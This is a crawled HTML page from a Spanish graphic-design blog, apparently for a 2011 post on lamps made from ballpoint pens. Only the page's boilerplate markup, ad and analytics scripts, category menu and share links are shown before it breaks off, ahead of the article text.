

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.portafolioblog.com/2011/03/lamparas-hechas-con-boligrafos/
body_size: 11691
content:
<!doctype html>
<html lang="en-US">
<head>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9818916441218664",
          enable_page_level_ads: true
     });
</script>


	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Lámparas hechas con bolígrafos | portafolio blog</title>
	<meta name="generator" content="Inspirin Theme By FameThemes" />
		<link rel="pingback" href="https://www.portafolioblog.com/xmlrpc.php" />
	<link rel="apple-touch-icon" href="https://www.portafolioblog.com/wp-content/themes/inspirin/images/apple-touch-icon.png" />
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="portafolio blog &raquo; Feed" href="https://www.portafolioblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="portafolio blog &raquo; Comments Feed" href="https://www.portafolioblog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="portafolio blog &raquo; Lámparas hechas con bolígrafos Comments Feed" href="https://www.portafolioblog.com/2011/03/lamparas-hechas-con-boligrafos/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.portafolioblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.portafolioblog.com%2F2011%2F03%2Flamparas-hechas-con-boligrafos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.portafolioblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.portafolioblog.com%2F2011%2F03%2Flamparas-hechas-con-boligrafos%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='default-style-css' href='https://www.portafolioblog.com/wp-content/themes/inspirin/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='http://fonts.googleapis.com/css?family=Bitter:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://www.portafolioblog.com/wp-content/themes/inspirin/css/font-awesome.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='typography-style-css' href='https://www.portafolioblog.com/wp-content/themes/inspirin/css/typography.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.portafolioblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-content/themes/inspirin/js/custom.js?ver=1.0.0" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://www.portafolioblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.portafolioblog.com/wp-json/wp/v2/posts/10238" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.portafolioblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.portafolioblog.com/2011/03/lamparas-hechas-con-boligrafos/" />
<link rel='shortlink' href='https://www.portafolioblog.com/?p=10238' />
<style type="text/css">
	a, a:hover, .ft-rdtitle i { color: #0079f2}
	#sidebar-left .widget ul li a, input[type="button"], input[type="submit"], #post-nav .pagination span, #post-nav .pagination a, .ft-rdposts, .ft-ftmenu, .ft-ptags a, a:hover.comment-reply-link { background:#0079f2; }
	.hentry a.more-link { background-color:#0079f2; }
	.widget_calendar table#wp-calendar thead > tr > th { background:#0079f2; }
	.widget_calendar th { border-right: 1px solid #0079f2; }
	.widget_calendar table > thead { border: 1px solid #0079f2; }
	.widget_calendar table > thead > tr { border-bottom: 1px solid #0079f2; }
</style>

<link href='http://fonts.googleapis.com/css?family=Actor:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese' rel='stylesheet' type='text/css' />
<link href='http://fonts.googleapis.com/css?family=Actor:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese' rel='stylesheet' type='text/css' />
<link href='http://fonts.googleapis.com/css?family=Actor:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese' rel='stylesheet' type='text/css' />
<style type="text/css">
	h1,h2,h3,h4,h5,h6,.ct-logo{font-family:'Actor'!important;font-weight:200!important;}
	.ft-menu,.ft-ftmenu{font-family:'Actor'!important;font-weight:200!important;}
	.ft-rdposts{font-family:'Actor'!important;font-weight:200!important;}
</style>
	
</head>

<body class="wp-singular post-template-default single single-post postid-10238 single-format-standard wp-theme-inspirin chrome">

<header id="header">
	<div class="wrapper clearfix">
		<div class="ft-lheader">
			<a class="ft-jpbutton" href="#menu"><i class="icon-reorder"></i></a>	
			<div class="ft-logo">
								<div class="ct-logo"><a href="https://www.portafolioblog.com/" title="portafolio blog"><img src="http://www.portafolioblog.com/wp-content/uploads/2020/03/logo.jpg" width="" height="" alt="portafolio blog" /></a></div>
						
			</div>
		</div>
		<div class="ft-rheader">
			<div class="ft-menu">
								<p class="ft-nomenus">Portafolio Blog, Recursos de Diseno grafico, web y editorial, arte y cultura</p>
							</div>
			<div class="ft-icons">
				<ul>
																									<li><a class="search-bt" href="#"><i class="icon-search"></i></a></li>
				</ul>
				<div class="ft-search-hide"><form role="search" method="get" id="searchform" action="https://www.portafolioblog.com/">
	<h3>Search on portafolio blog</h3>
	<input type="text" id="s" name="s" value="Type keyword and hit enter..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
	<input type="submit" id="searchsubmit" value="" />
</form>
<div class="ft-shbg"></div></div>
			</div>
		</div>
	</div>		

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-24800786-13']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
	
</header>

<div class="container">

<br> </br>

<center>
<div align="center">
<div style="font-size: 14px; color: rgb(204, 204, 204); text-align: center; display: block;">---------------------- Anuncios de interes ----------------------</div>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Adaptable Portafolio 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9818916441218664"
     data-ad-slot="7787739044"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
<main id="main">
<div class="wrapper clearfix">
	<div class="content-wrapper">
		<div class="content-grid">
			<aside id="sidebar-left">
	<div id="categories-2" class="row widget widget_categories"><div class="widget-section"><h3 class="widget-title">Categories</h3><form action="https://www.portafolioblog.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="21">Actualidad y Noticias</option>
	<option class="level-0" value="2760">Aplicaciones</option>
	<option class="level-0" value="1507">arquitectura</option>
	<option class="level-0" value="140">Arte</option>
	<option class="level-0" value="139">Avatares</option>
	<option class="level-0" value="127">Billboards</option>
	<option class="level-0" value="77">blogs recomendados</option>
	<option class="level-0" value="13">blogs y bloggers</option>
	<option class="level-0" value="205">Blogurbania</option>
	<option class="level-0" value="136">Brushes Photoshop</option>
	<option class="level-0" value="29">Ciencia y Tecnologí­a</option>
	<option class="level-0" value="18">clasico y retro</option>
	<option class="level-0" value="116">Comics</option>
	<option class="level-0" value="126">Como Hacer</option>
	<option class="level-0" value="81">compra venta 2.0</option>
	<option class="level-0" value="119">Cosas Graciosas</option>
	<option class="level-0" value="22">Cultura en General</option>
	<option class="level-0" value="61">Descargas</option>
	<option class="level-0" value="153">Diseño en General</option>
	<option class="level-0" value="41">e-book</option>
	<option class="level-0" value="91">Editores Digitales</option>
	<option class="level-0" value="24">Empresas y Negocios</option>
	<option class="level-0" value="128">Experimental e Interactiva</option>
	<option class="level-0" value="185">Fanzines</option>
	<option class="level-0" value="122">Flyers o Volantes</option>
	<option class="level-0" value="62">Fonts</option>
	<option class="level-0" value="70">Fotografía</option>
	<option class="level-0" value="503">Galerías Portafolio</option>
	<option class="level-0" value="25">Ganar Dinero con tu Blog</option>
	<option class="level-0" value="1737">Herramientas de Diseño</option>
	<option class="level-0" value="114">Iconos</option>
	<option class="level-0" value="20">Ilustración y Dibujo</option>
	<option class="level-0" value="130">Impresoras</option>
	<option class="level-0" value="96">Impresos y Publicidad</option>
	<option class="level-0" value="270">Imprimir</option>
	<option class="level-0" value="7">Informática e Internet</option>
	<option class="level-0" value="1337">Listados</option>
	<option class="level-0" value="138">Logotipos</option>
	<option class="level-0" value="208">manualidades</option>
	<option class="level-0" value="73">Meme</option>
	<option class="level-0" value="1587">Mercadotecnia</option>
	<option class="level-0" value="378">Miniposts</option>
	<option class="level-0" value="1874">Modas y Modelos</option>
	<option class="level-0" value="181">Peliculas Online</option>
	<option class="level-0" value="32">Plugins de Wordpress</option>
	<option class="level-0" value="1">portafolio</option>
	<option class="level-0" value="36">portafolio &#8211; links semanales</option>
	<option class="level-0" value="124">Posters y Carteles</option>
	<option class="level-0" value="100">Proyectos de Portafolio</option>
	<option class="level-0" value="2692">PSD</option>
	<option class="level-0" value="80">Respuestas y Consejos</option>
	<option class="level-0" value="120">Revistas Digitales</option>
	<option class="level-0" value="115">Revistas Impresas</option>
	<option class="level-0" value="137">Serigrafí­a</option>
	<option class="level-0" value="14">software</option>
	<option class="level-0" value="125">Tarjetas de Visita</option>
	<option class="level-0" value="19">Televisión Online</option>
	<option class="level-0" value="65">templates de web sites</option>
	<option class="level-0" value="109">Themes de Blogger</option>
	<option class="level-0" value="63">themes de wordpress</option>
	<option class="level-0" value="121">Tipografí­as y Letras</option>
	<option class="level-0" value="129">Tonos y Color</option>
	<option class="level-0" value="117">Vectores</option>
	<option class="level-0" value="35">Videos de la Web</option>
	<option class="level-0" value="83">vuelos y viajes</option>
	<option class="level-0" value="143">Wallpapers</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div></aside>
			<div id="content" role="main">
				<div class="post-box">
					
<article id="post-10238" class="single post-10238 post type-post status-publish format-standard hentry category-como-hacer category-diseno category-manualidades tag-como-decorar-tu-hogar tag-decoracion tag-diseno-experimental tag-ideas tag-inspiracion">
	<div class="ft-bpost">
		<header><h1 class="ft-ptitle entry-title">Lámparas hechas con bolígrafos</h1></header>
		<div class="ft-bmeta"><span class="ft-author vcard author"><span class="fn"><a href="https://www.portafolioblog.com/author/alfonso/" title="Posts by Alfonso Lozano" rel="author">Alfonso Lozano</a></span></span> - <span class="ft-time"><time class="updated" datetime="March, 10th 2011">March 10, 2011</time></span> - <span class="ft-categories"><a href="https://www.portafolioblog.com/categoria/como-hacer/" rel="category tag">Como Hacer</a>, <a href="https://www.portafolioblog.com/categoria/diseno/" rel="category tag">Diseño en General</a>, <a href="https://www.portafolioblog.com/categoria/manualidades/" rel="category tag">manualidades</a></span></div>
		

<div class="ft-share">		
	<ul>
		<li class="ft-stwitter"><a target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://www.portafolioblog.com/2011/03/lamparas-hechas-con-boligrafos/&text=Lámparas hechas con bolígrafos&tw_p=tweetbutton&url=https://www.portafolioblog.com/2011/03/lamparas-hechas-con-boligrafos/&via="><i class="icon-twitter"></i>Tweet</a></li>
		<li class="ft-sfacebook"><a target="_blank" href="http://www.facebook.com/plugins/like.php?href=https://www.portafolioblog.com/2011/03/lamparas-hechas-con-boligrafos/" onclick="javascript:window.open(this.href,
  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="icon-facebook"></i>Like It</a></li>
		<li class="ft-sgoogle"><a href="https://plus.google.com/share?url=https://www.portafolioblog.com/2011/03/lamparas-hechas-con-boligrafos/" onclick="javascript:window.open(this.href,
  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="icon-google-plus"></i>Google +</a></li>
		<li class="ft-slinkedin"><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.portafolioblog.com/2011/03/lamparas-hechas-con-boligrafos/&title=Lámparas hechas con bolígrafos&source=portafolio blog" onclick="javascript:window.open(this.href,
  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="icon-linkedin"></i>Linkedin</a></li>
		<li class="ft-spinterest"><a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://www.portafolioblog.com/2011/03/lamparas-hechas-con-boligrafos/&media=&description=Lámparas hechas con bolígrafos" onclick="javascript:window.open(this.href,
  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="icon-pinterest"></i>Pinterest</a></li>	
	</ul>
</div>

		<div class="ft-boxct">
